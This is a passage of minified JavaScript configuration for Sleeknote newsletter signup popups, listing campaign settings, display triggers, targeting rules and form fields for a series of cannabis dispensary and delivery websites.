Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"34c1a8fd-b820-44f5-a041-8f4248834953",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://420pharmame.com",summaryId:"4cd9ff22-2000-4ce9-8d08-fdb63bdb3d78",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"1027aa29-8364-4004-babb-5c242901b668"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/34c1a8fd-b820-44f5-a041-8f4248834953.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/34c1a8fd-b820-44f5-a041-8f4248834953.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/34c1a8fd-b820-44f5-a041-8f4248834953.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/34c1a8fd-b820-44f5-a041-8f4248834953.html"},{CampaignId:"51b35563-4fad-4b8d-bbdf-814eb2f3d468",SplitTestId:"",campaignName:"Oasis Cannabis w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"51b35563-4fad-4b8d-bbdf-814eb2f3d468",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://oasisdispensaries.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/51b35563-4fad-4b8d-bbdf-814eb2f3d468.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/51b35563-4fad-4b8d-bbdf-814eb2f3d468.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/51b35563-4fad-4b8d-bbdf-814eb2f3d468.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/51b35563-4fad-4b8d-bbdf-814eb2f3d468.html"},{CampaignId:"def21829-1cb5-48d5-8db7-9ef1c0a4ce48",SplitTestId:"",campaignName:"Flybuds Delivery w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"def21829-1cb5-48d5-8db7-9ef1c0a4ce48",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://flybuds420.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://flybuds420.com/daily-specials/":"https://flybuds420.com/daily-specials/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/def21829-1cb5-48d5-8db7-9ef1c0a4ce48.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/def21829-1cb5-48d5-8db7-9ef1c0a4ce48.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/def21829-1cb5-48d5-8db7-9ef1c0a4ce48.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/def21829-1cb5-48d5-8db7-9ef1c0a4ce48.html"},{CampaignId:"4d7b2888-b838-43db-8297-6f6675ffb04e",SplitTestId:"",campaignName:"Seven Clover w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"4d7b2888-b838-43db-8297-6f6675ffb04e",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://sevenclover.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/4d7b2888-b838-43db-8297-6f6675ffb04e.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/4d7b2888-b838-43db-8297-6f6675ffb04e.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/4d7b2888-b838-43db-8297-6f6675ffb04e.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/4d7b2888-b838-43db-8297-6f6675ffb04e.html"},{CampaignId:"f3e28be8-a3d1-48ed-b56a-d05b162f429c",SplitTestId:"",campaignName:"World of Weed w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"f3e28be8-a3d1-48ed-b56a-d05b162f429c",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"http://worldofweedinc.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/f3e28be8-a3d1-48ed-b56a-d05b162f429c.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/f3e28be8-a3d1-48ed-b56a-d05b162f429c.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/f3e28be8-a3d1-48ed-b56a-d05b162f429c.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/f3e28be8-a3d1-48ed-b56a-d05b162f429c.html"},{CampaignId:"0dfe5f61-937b-443f-9d9d-394c695cbd45",SplitTestId:"",campaignName:"Saint Jane w/ email",integrationName:"custom",Version:4,placement:["sn-0dfe5f61-937b-443f-9d9d-394c695cbd45","sn-0dfe5f61-937b-443f-9d9d-394c695cbd45"],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"0dfe5f61-937b-443f-9d9d-394c695cbd45",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.saintjanecannabisclub.com",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/0dfe5f61-937b-443f-9d9d-394c695cbd45.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/0dfe5f61-937b-443f-9d9d-394c695cbd45.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/0dfe5f61-937b-443f-9d9d-394c695cbd45.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/0dfe5f61-937b-443f-9d9d-394c695cbd45.html"},{CampaignId:"a0ad1307-2411-4951-acde-a505f997c92f",SplitTestId:"",campaignName:"URB w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"a0ad1307-2411-4951-acde-a505f997c92f",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shopurbcannabis.com",summaryId:"7995b6ae-227e-4903-8f66-1c919571160b",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"form"},email:{step:"form"},phone:{step:"form"},"checkbox-3":{step:"form"},"checkbox-4":{step:"form"},location_id:{attrs:{type:"hidden"},value:"1f9108b5-59af-4055-99ef-71caea19de31"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a0ad1307-2411-4951-acde-a505f997c92f.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a0ad1307-2411-4951-acde-a505f997c92f.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a0ad1307-2411-4951-acde-a505f997c92f.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a0ad1307-2411-4951-acde-a505f997c92f.html"},{CampaignId:"9c1795f9-1a5f-4441-9b97-b786260614f6",SplitTestId:"",campaignName:"Green Door Alternative w/ Email",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"9c1795f9-1a5f-4441-9b97-b786260614f6",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shopgreendoor.com",summaryId:"221edb43-4254-4912-9cb1-b44623854f65",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"form"},email:{step:"form"},phone:{step:"form"},"checkbox-3":{step:"form"},"checkbox-4":{step:"form"},location_id:{attrs:{type:"hidden"},value:"2d569844-f5fb-4f34-8450-3be2c3421526"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9c1795f9-1a5f-4441-9b97-b786260614f6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9c1795f9-1a5f-4441-9b97-b786260614f6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9c1795f9-1a5f-4441-9b97-b786260614f6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9c1795f9-1a5f-4441-9b97-b786260614f6.html"},{CampaignId:"e4a15ac8-36d9-403b-ab91-841404ce0b69",SplitTestId:"",campaignName:"Elite Cannabis ",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"e4a15ac8-36d9-403b-ab91-841404ce0b69",CustomerId:"31766",steps:[{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",distanceFromEdge:10}},{form:{name:"form",type:"form",success:"success"},success:{name:"success",type:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.elitemich.com",summaryId:"1964f2ab-32f3-4bcf-b68b-1ba7c69bf617",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"form"},email:{step:"form"},phone:{step:"form"},"checkbox-3":{step:"form"},"checkbox-4":{step:"form"},location_id:{attrs:{type:"hidden"},value:"d1182531-ecc7-4be5-b7ed-ea39915a6cc1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/e4a15ac8-36d9-403b-ab91-841404ce0b69.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/e4a15ac8-36d9-403b-ab91-841404ce0b69.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/e4a15ac8-36d9-403b-ab91-841404ce0b69.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/e4a15ac8-36d9-403b-ab91-841404ce0b69.html"},{CampaignId:"7a29c411-b662-41f6-9113-549ced797d9c",SplitTestId:"",campaignName:"Vana Society Multi Locations /w email Button",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"7a29c411-b662-41f6-9113-549ced797d9c",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",form:"form"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Teaser--1":{name:"Teaser--1",type:"teaser",alternativeTypes:"teaser",attach:"left",distanceFromEdge:10,relativeWidth:50,form:"form"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://vanasociety.com",summaryId:"03a9e3eb-b2e6-4979-891b-ebe4ea5fa987",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"},"checkbox-2":{step:"Form--1"},"checkbox-3":{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/7a29c411-b662-41f6-9113-549ced797d9c.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/7a29c411-b662-41f6-9113-549ced797d9c.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/7a29c411-b662-41f6-9113-549ced797d9c.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/7a29c411-b662-41f6-9113-549ced797d9c.html"},{CampaignId:"24b6aa60-5ec7-45e8-92fd-4025d32dec29",SplitTestId:"",campaignName:"Native Son w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"24b6aa60-5ec7-45e8-92fd-4025d32dec29",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:2}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.nativesondetroit.com",summaryId:"09e7be3c-6141-496b-ad90-88427508c89b",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1",item:{id:"id-46",description:"",type:"",status:"flex",hidden:!1,adaptRadius:!1,width:100,order:5,previous:{},overflow:1,alignSelf:"auto",justifyContent:"center",display:"flex",included:!0,allow:{hide:!0,modify:!0,resize:!1,select:!1,erase:!0,move:!1},elementId:"input-1",style:{cid:{common:"Style998"},profiles:{multi:!1}},container:{id:"id-47",direction:"row",align:"flex-end",group:"",overflow:1,padding:[0,0,0,0],margin:[0,0],allow:{modify:!0,resize:!1,shuffle:!1,erase:!0,containers:!1,elements:!1,siblings:!1,columnShuffle:!0,rowShuffle:!0},items:[]}}},email:{step:"Form--1",item:{id:"id-48",description:"",type:"",status:"flex",hidden:!1,adaptRadius:!1,width:100,order:6,previous:{},overflow:1,alignSelf:"auto",justifyContent:"center",display:"flex",included:!0,allow:{hide:!0,modify:!0,resize:!1,select:!1,erase:!0,move:!1},elementId:"input-2",style:{cid:{common:"Style1002"},profiles:{multi:!1}},container:{id:"id-49",direction:"row",align:"flex-end",group:"",overflow:1,padding:[0,0,0,0],margin:[0,0],allow:{modify:!0,resize:!1,shuffle:!1,erase:!0,containers:!1,elements:!1,siblings:!1,columnShuffle:!0,rowShuffle:!0},items:[]}}},phone:{step:"Form--1",item:{id:"id-58",description:"",type:"",status:"flex",hidden:!1,adaptRadius:!1,width:100,order:7,previous:{},overflow:1,alignSelf:"auto",justifyContent:"center",display:"flex",included:!0,allow:{hide:!0,modify:!0,resize:!1,select:!1,erase:!0,move:!1},elementId:"input-5",style:{cid:{common:"Style1239"},profiles:{multi:!1}},container:{id:"id-59",direction:"row",align:"flex-end",group:"",overflow:1,padding:[0,0,0,0],margin:[0,0],allow:{modify:!0,resize:!1,shuffle:!1,erase:!0,containers:!1,elements:!1,siblings:!1,columnShuffle:!0,rowShuffle:!0},items:[]}}},"checkbox-3":{step:"Form--1",item:{id:"id-64",description:"",type:"",status:"flex",hidden:!1,adaptRadius:!1,width:100,order:9,previous:{},overflow:1,alignSelf:"auto",justifyContent:"center",display:"flex",included:!0,allow:{hide:!0,modify:!0,resize:!1,select:!1,erase:!0,move:!1},elementId:"checkbox-3",style:{profiles:{multi:!1}},container:{id:"id-65",direction:"row",align:"flex-end",group:"",overflow:1,padding:[0,0,0,0],margin:[0,0],allow:{modify:!0,resize:!1,shuffle:!1,erase:!0,containers:!1,elements:!1,siblings:!1,columnShuffle:!0,rowShuffle:!0},items:[]}}},"checkbox-4":{step:"Form--1",item:{id:6,description:"",type:"",status:"flex",hidden:!1,adaptRadius:!1,width:100,order:8,previous:{},overflow:1,alignSelf:"auto",justifyContent:"center",display:"flex",included:!0,allow:{hide:!0,modify:!0,resize:!1,select:!1,erase:!0,move:!1},elementId:"checkbox-4",style:{profiles:{multi:!1}},container:{id:"",direction:"row",align:"flex-end",group:"",overflow:1,padding:[0,0,0,0],margin:[0,0],allow:{modify:!0,resize:!1,shuffle:!1,erase:!0,containers:!1,elements:!1,siblings:!1,columnShuffle:!0,rowShuffle:!0},items:[]}}},location_id:{attrs:{type:"hidden"},value:"0088f90a-c5b8-4817-8451-127bd1c30dfc"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/24b6aa60-5ec7-45e8-92fd-4025d32dec29.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/24b6aa60-5ec7-45e8-92fd-4025d32dec29.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/24b6aa60-5ec7-45e8-92fd-4025d32dec29.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/24b6aa60-5ec7-45e8-92fd-4025d32dec29.html"},{CampaignId:"fb847d84-fba3-443c-97e4-ebe25fd89d4b",SplitTestId:"",campaignName:"Earthy Now w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"fb847d84-fba3-443c-97e4-ebe25fd89d4b",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:2}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://earthynow.com",summaryId:"06edd443-4557-4b03-882d-ef5d613b4637",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"b7da0ff1-6907-4c36-9f48-8ab9a1381d97"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/fb847d84-fba3-443c-97e4-ebe25fd89d4b.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/fb847d84-fba3-443c-97e4-ebe25fd89d4b.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/fb847d84-fba3-443c-97e4-ebe25fd89d4b.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/fb847d84-fba3-443c-97e4-ebe25fd89d4b.html"},{CampaignId:"1a21d27c-871b-4cad-8172-e7304bb03d5e",SplitTestId:"",campaignName:"Earthy Select w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"1a21d27c-871b-4cad-8172-e7304bb03d5e",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:2}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.earthyselect.com",summaryId:"657452fd-271f-43e8-b183-ada35b80634b",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"07c60bba-1a4a-4186-a52a-d8ac58cdc7cd"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/1a21d27c-871b-4cad-8172-e7304bb03d5e.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/1a21d27c-871b-4cad-8172-e7304bb03d5e.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/1a21d27c-871b-4cad-8172-e7304bb03d5e.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/1a21d27c-871b-4cad-8172-e7304bb03d5e.html"},{CampaignId:"942f5133-ea17-4192-b4e5-e1957b48eb9d",SplitTestId:"",campaignName:"Dank Drop Delivery w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"942f5133-ea17-4192-b4e5-e1957b48eb9d",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://dankdropmichigan.com",summaryId:"335eeff7-d3dd-4d85-9bfe-73337456774e",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},number:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"901aa258-ffc7-4ee2-86cc-d1b31bc37d54"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/942f5133-ea17-4192-b4e5-e1957b48eb9d.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/942f5133-ea17-4192-b4e5-e1957b48eb9d.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/942f5133-ea17-4192-b4e5-e1957b48eb9d.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/942f5133-ea17-4192-b4e5-e1957b48eb9d.html"},{CampaignId:"b5720806-a9fd-45b9-857d-1948a4cb5acc",SplitTestId:"",campaignName:"Leaf and Bud w/ 